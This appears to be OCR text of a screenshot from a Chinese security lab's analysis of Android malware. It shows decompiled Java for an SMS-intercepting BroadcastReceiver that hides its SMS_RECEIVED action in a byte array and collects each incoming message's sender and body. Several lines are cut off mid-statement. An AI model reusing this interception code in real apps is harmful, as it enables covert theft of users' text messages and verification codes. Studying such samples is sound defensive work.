 public class EPReceiver extends BroadcastReceiver {
public byte[] action = new byte[]{(byte) 97, (byte) 110, (byte) 100, (byte) 114, (byte) 111, (byte) 105, (byte)
public void onReceive(Context context, Intent intent) {
int i = 0; //监听收件箱，action的明文：android.provider.Telephony.SMS_RECEIVED
if (intent.getAction().equals(new String(this.action))) {
String str = "";
Bundle extras = intent.getExtras();
if (extras != null) {
int i2;
Object[] objArr = (Object[]) extras.get("pdus");
SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
for (i2 = 0; i2 < objArr.length; i2++) {
smsMessageArr[i2] = SmsMessage.createFromPdu((byte[]) objArr[i2]);
}
i2 = smsMessageArr.length;
String str2 = str;
String str3 = null;
while (i < i2) {
SmsMessage smsMessage = smsMessageArr[i];
str3 = smsMessage.getDisplayOriginatingAddress();
str2 = new StringBuilder(String.valueOf(str2)).append(smsMessage.g
i++;
}
暗影安全实验室